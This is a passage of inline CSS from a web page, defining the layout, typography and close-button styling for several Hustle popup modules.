solid;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_9 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_9 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_9 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_9 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_9 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-5-0-styles" class="hustle-module-styles hustle-module-styles-5">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_5  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_5  .hustle-popup-content .hustle-info,.hustle-ui.module_id_5  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_5  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_5  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_5 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_5 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_5 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_5 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_5 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_5 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_5 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 900 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 14px/18px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_5 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_5 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_5 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_5 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_5 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_5 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_5 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_5 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_4  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_4  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px 